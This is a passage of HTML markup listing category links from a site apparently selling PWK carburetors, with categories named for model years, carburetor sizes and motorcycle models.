	<li class="cat-item cat-item-2425"><a href="https://pwkcarburetorcarb.com/category/03-17/" >03-17</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://pwkcarburetorcarb.com/category/03-2017/" >03-2017</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://pwkcarburetorcarb.com/category/04-09/" >04-09</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://pwkcarburetorcarb.com/category/04-16/" >04-16</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://pwkcarburetorcarb.com/category/04-17/" >04-17</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://pwkcarburetorcarb.com/category/04-2016/" >04-2016</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://pwkcarburetorcarb.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://pwkcarburetorcarb.com/category/06-16/" >06-16</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://pwkcarburetorcarb.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://pwkcarburetorcarb.com/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://pwkcarburetorcarb.com/category/07-16/" >07-16</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://pwkcarburetorcarb.com/category/110cc/" >110cc</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://pwkcarburetorcarb.com/category/125sx/" >125sx</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://pwkcarburetorcarb.com/category/1300-1140/" >1300-1140</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://pwkcarburetorcarb.com/category/14-22/" >14-22</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://pwkcarburetorcarb.com/category/150cc/" >150cc</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://pwkcarburetorcarb.com/category/150sx/" >150sx</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://pwkcarburetorcarb.com/category/172cc/" >172cc</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://pwkcarburetorcarb.com/category/180cc/" >180cc</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://pwkcarburetorcarb.com/category/195cc/" >195cc</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://pwkcarburetorcarb.com/category/1987-2006/" >1987-2006</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://pwkcarburetorcarb.com/category/1991-94/" >1991-94</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://pwkcarburetorcarb.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://pwkcarburetorcarb.com/category/1995ktm/" >1995ktm</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://pwkcarburetorcarb.com/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://pwkcarburetorcarb.com/category/1996-2000/" >1996-2000</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://pwkcarburetorcarb.com/category/1996-2003/" >1996-2003</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://pwkcarburetorcarb.com/category/1998-01/" >1998-01</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://pwkcarburetorcarb.com/category/1998-2000/" >1998-2000</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://pwkcarburetorcarb.com/category/1998-2003/" >1998-2003</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://pwkcarburetorcarb.com/category/1999-2002/" >1999-2002</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://pwkcarburetorcarb.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://pwkcarburetorcarb.com/category/2001-2009/" >2001-2009</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://pwkcarburetorcarb.com/category/2001-2013/" >2001-2013</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://pwkcarburetorcarb.com/category/2001-2015/" >2001-2015</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://pwkcarburetorcarb.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://pwkcarburetorcarb.com/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://pwkcarburetorcarb.com/category/2006-2016/" >2006-2016</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://pwkcarburetorcarb.com/category/200exc/" >200exc</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://pwkcarburetorcarb.com/category/200sx/" >200sx</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://pwkcarburetorcarb.com/category/21mm/" >21mm</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://pwkcarburetorcarb.com/category/223cycles/" >223cycles</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://pwkcarburetorcarb.com/category/24mm/" >24mm</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://pwkcarburetorcarb.com/category/250exc/" >250exc</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://pwkcarburetorcarb.com/category/250r/" >250r</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://pwkcarburetorcarb.com/category/250sx/" >250sx</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://pwkcarburetorcarb.com/category/250xcw/" >250xcw</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://pwkcarburetorcarb.com/category/26mm/" >26mm</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://pwkcarburetorcarb.com/category/28mm/" >28mm</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://pwkcarburetorcarb.com/category/28mm-34mm/" >28mm-34mm</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://pwkcarburetorcarb.com/category/28mm-brand/" >28mm-brand</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://pwkcarburetorcarb.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://pwkcarburetorcarb.com/category/2x3pcs/" >2x3pcs</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://pwkcarburetorcarb.com/category/300exc/" >300exc</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://pwkcarburetorcarb.com/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://pwkcarburetorcarb.com/category/32mm/" >32mm</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://pwkcarburetorcarb.com/category/34mm/" >34mm</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://pwkcarburetorcarb.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://pwkcarburetorcarb.com/category/36mm/" >36mm</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://pwkcarburetorcarb.com/category/36mm-brand/" >36mm-brand</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://pwkcarburetorcarb.com/category/380sx/" >380sx</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://pwkcarburetorcarb.com/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://pwkcarburetorcarb.com/category/39mm/" >39mm</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://pwkcarburetorcarb.com/category/400ex/" >400ex</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://pwkcarburetorcarb.com/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://pwkcarburetorcarb.com/category/420cc/" >420cc</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://pwkcarburetorcarb.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://pwkcarburetorcarb.com/category/50cc/" >50cc</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://pwkcarburetorcarb.com/category/550mxc/" >550mxc</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://pwkcarburetorcarb.com/category/5x28mm/" >5x28mm</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://pwkcarburetorcarb.com/category/85sx/" >85sx</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://pwkcarburetorcarb.com/category/86-88/" >86-88</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://pwkcarburetorcarb.com/category/86-89/" >86-89</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://pwkcarburetorcarb.com/category/87-06/" >87-06</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://pwkcarburetorcarb.com/category/87-99/" >87-99</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://pwkcarburetorcarb.com/category/88-931991/" >88-931991</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://pwkcarburetorcarb.com/category/89-94/" >89-94</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://pwkcarburetorcarb.com/category/89-98/" >89-98</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://pwkcarburetorcarb.com/category/92-94/" >92-94</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://pwkcarburetorcarb.com/category/93-97/" >93-97</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://pwkcarburetorcarb.com/category/94-96/" >94-96</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://pwkcarburetorcarb.com/category/95-06/" >95-06</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://pwkcarburetorcarb.com/category/96-00/" >96-00</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://pwkcarburetorcarb.com/category/96-07/" >96-07</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://pwkcarburetorcarb.com/category/96-08/" >96-08</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://pwkcarburetorcarb.com/category/97-05/" >97-05</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://pwkcarburetorcarb.com/category/97-98/" >97-98</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://pwkcarburetorcarb.com/category/98-00/" >98-00</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://pwkcarburetorcarb.com/category/98-05/" >98-05</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://pwkcarburetorcarb.com/category/98-08/" >98-08</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://pwkcarburetorcarb.com/category/98-21/" >98-21</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://pwkcarburetorcarb.com/category/99-00/" >99-00</a>
</li>
	<li class="cat-item cat-item-1337 current-cat"><a href="https://pwkcarburetorcarb.com/category/99-01/" >99-01</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://pwkcarburetorcarb.com/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://pwkcarburetorcarb.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://pwkcarburetorcarb.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://pwkcarburetorcarb.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://pwkcarburetorcarb.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://pwkcarburetorcarb.com/category/airbox/" >airbox</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://pwkcarburetorcarb.com/category/alconstar/" >alconstar</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://pwkcarburetorcarb.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://pwkcarburetorcarb.com/category/aluminiowy/" >aluminiowy</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://pwkcarburetorcarb.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://pwkcarburetorcarb.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://pwkcarburetorcarb.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://pwkcarburetorcarb.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pwkcarburetorcarb.com/category/banshee/" >banshee</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://pwkcarburetorcarb.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://pwkcarburetorcarb.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://pwkcarburetorcarb.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://pwkcarburetorcarb.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://pwkcarburetorcarb.com/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://pwkcarburetorcarb.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://pwkcarburetorcarb.com/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://pwkcarburetorcarb.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://pwkcarburetorcarb.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://pwkcarburetorcarb.com/category/bongkar/" >bongkar</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://pwkcarburetorcarb.com/category/bongo/" >bongo</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://pwkcarburetorcarb.com/category/boostera/" >boostera</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://pwkcarburetorcarb.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://pwkcarburetorcarb.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://pwkcarburetorcarb.com/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://pwkcarburetorcarb.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://pwkcarburetorcarb.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://pwkcarburetorcarb.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://pwkcarburetorcarb.com/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pwkcarburetorcarb.com/category/carbs/" >carbs</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://pwkcarburetorcarb.com/category/carburador/" >carburador</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://pwkcarburetorcarb.com/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://pwkcarburetorcarb.com/category/carburator/" >carburator</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://pwkcarburetorcarb.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://pwkcarburetorcarb.com/category/carburetors/" >carburetors</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://pwkcarburetorcarb.com/category/carburettor/" >carburettor</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://pwkcarburetorcarb.com/category/carenzi/" >carenzi</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://pwkcarburetorcarb.com/category/carnivore/" >carnivore</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://pwkcarburetorcarb.com/category/caseking/" >caseking</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://pwkcarburetorcarb.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://pwkcarburetorcarb.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://pwkcarburetorcarb.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://pwkcarburetorcarb.com/category/chinabikes/" >chinabikes</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://pwkcarburetorcarb.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://pwkcarburetorcarb.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://pwkcarburetorcarb.com/category/ciloyu/" >ciloyu</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://pwkcarburetorcarb.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://pwkcarburetorcarb.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://pwkcarburetorcarb.com/category/cleetus/" >cleetus</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://pwkcarburetorcarb.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://pwkcarburetorcarb.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://pwkcarburetorcarb.com/category/coronel/" >coronel</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://pwkcarburetorcarb.com/category/cr250/" >cr250</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://pwkcarburetorcarb.com/category/cr250r/" >cr250r</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://pwkcarburetorcarb.com/category/cr500/" >cr500</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://pwkcarburetorcarb.com/category/cr500r/" >cr500r</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://pwkcarburetorcarb.com/category/cr80r/" >cr80r</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://pwkcarburetorcarb.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://pwkcarburetorcarb.com/category/crf500af/" >crf500af</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://pwkcarburetorcarb.com/category/crossfire/" >crossfire</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://pwkcarburetorcarb.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://pwkcarburetorcarb.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://pwkcarburetorcarb.com/category/dellorto/" >dellorto</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://pwkcarburetorcarb.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://pwkcarburetorcarb.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://pwkcarburetorcarb.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://pwkcarburetorcarb.com/category/docwob/" >docwob</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://pwkcarburetorcarb.com/category/dumber/" >dumber</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://pwkcarburetorcarb.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://pwkcarburetorcarb.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://pwkcarburetorcarb.com/category/ec250/" >ec250</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://pwkcarburetorcarb.com/category/einige/" >einige</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://pwkcarburetorcarb.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://pwkcarburetorcarb.com/category/estrutura/" >estrutura</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://pwkcarburetorcarb.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://pwkcarburetorcarb.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://pwkcarburetorcarb.com/category/fabrats/" >fabrats</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://pwkcarburetorcarb.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://pwkcarburetorcarb.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://pwkcarburetorcarb.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://pwkcarburetorcarb.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://pwkcarburetorcarb.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://pwkcarburetorcarb.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://pwkcarburetorcarb.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://pwkcarburetorcarb.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://pwkcarburetorcarb.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://pwkcarburetorcarb.com/category/flathead/" >flathead</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://pwkcarburetorcarb.com/category/flatslide/" >flatslide</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://pwkcarburetorcarb.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://pwkcarburetorcarb.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://pwkcarburetorcarb.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://pwkcarburetorcarb.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://pwkcarburetorcarb.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://pwkcarburetorcarb.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://pwkcarburetorcarb.com/category/freeride/" >freeride</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://pwkcarburetorcarb.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://pwkcarburetorcarb.com/category/galing/" >galing</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://pwkcarburetorcarb.com/category/gasgas/" >gasgas</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://pwkcarburetorcarb.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pwkcarburetorcarb.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://pwkcarburetorcarb.com/category/glucides/" >glucides</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://pwkcarburetorcarb.com/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://pwkcarburetorcarb.com/category/gx200/" >gx200</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://pwkcarburetorcarb.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://pwkcarburetorcarb.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://pwkcarburetorcarb.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://pwkcarburetorcarb.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://pwkcarburetorcarb.com/category/hoca/" >hoca</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://pwkcarburetorcarb.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://pwkcarburetorcarb.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://pwkcarburetorcarb.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://pwkcarburetorcarb.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://pwkcarburetorcarb.com/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://pwkcarburetorcarb.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://pwkcarburetorcarb.com/category/inspect/" >inspect</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://pwkcarburetorcarb.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://pwkcarburetorcarb.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://pwkcarburetorcarb.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://pwkcarburetorcarb.com/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://pwkcarburetorcarb.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://pwkcarburetorcarb.com/category/inventory/" >inventory</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://pwkcarburetorcarb.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://pwkcarburetorcarb.com/category/jets/" >jets</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://pwkcarburetorcarb.com/category/jetting/" >jetting</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://pwkcarburetorcarb.com/category/kailangan/" >kailangan</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://pwkcarburetorcarb.com/category/karbu/" >karbu</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://pwkcarburetorcarb.com/category/karburador/" >karburador</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://pwkcarburetorcarb.com/category/karburator/" >karburator</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://pwkcarburetorcarb.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://pwkcarburetorcarb.com/category/kdx200/" >kdx200</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://pwkcarburetorcarb.com/category/kdx200r/" >kdx200r</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://pwkcarburetorcarb.com/category/kdx250/" >kdx250</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://pwkcarburetorcarb.com/category/kei-hin/" >kei-hin</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://pwkcarburetorcarb.com/category/keihen/" >keihen</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://pwkcarburetorcarb.com/category/keihin/" >keihin</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://pwkcarburetorcarb.com/category/keihinsudco/" >keihinsudco</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://pwkcarburetorcarb.com/category/keihn/" >keihn</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://pwkcarburetorcarb.com/category/kitaco/" >kitaco</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://pwkcarburetorcarb.com/category/kommt/" >kommt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://pwkcarburetorcarb.com/category/koso/" >koso</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://pwkcarburetorcarb.com/category/ktm200exc/" >ktm200exc</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://pwkcarburetorcarb.com/category/ktm250sx/" >ktm250sx</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://pwkcarburetorcarb.com/category/ktm250xcw/" >ktm250xcw</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://pwkcarburetorcarb.com/category/ktm300exc/" >ktm300exc</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://pwkcarburetorcarb.com/category/ktm85/" >ktm85</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://pwkcarburetorcarb.com/category/kx100/" >kx100</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://pwkcarburetorcarb.com/category/kx125/" >kx125</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://pwkcarburetorcarb.com/category/kx250/" >kx250</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://pwkcarburetorcarb.com/category/kx500/" >kx500</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://pwkcarburetorcarb.com/category/kx80/" >kx80</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://pwkcarburetorcarb.com/category/kx85/" >kx85</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://pwkcarburetorcarb.com/category/lambretta/" >lambretta</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://pwkcarburetorcarb.com/category/leaking/" >leaking</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://pwkcarburetorcarb.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://pwkcarburetorcarb.com/category/lectron/" >lectron</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://pwkcarburetorcarb.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://pwkcarburetorcarb.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://pwkcarburetorcarb.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://pwkcarburetorcarb.com/category/lt500r/" >lt500r</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://pwkcarburetorcarb.com/category/maddog/" >maddog</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://pwkcarburetorcarb.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://pwkcarburetorcarb.com/category/made-in-japan/" >made-in-japan</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://pwkcarburetorcarb.com/category/maico/" >maico</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://pwkcarburetorcarb.com/category/maikuni/" >maikuni</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://pwkcarburetorcarb.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://pwkcarburetorcarb.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://pwkcarburetorcarb.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://pwkcarburetorcarb.com/category/masalah/" >masalah</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://pwkcarburetorcarb.com/category/massenabgang/" >massenabgang</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://pwkcarburetorcarb.com/category/mc85/" >mc85</a>
</li>
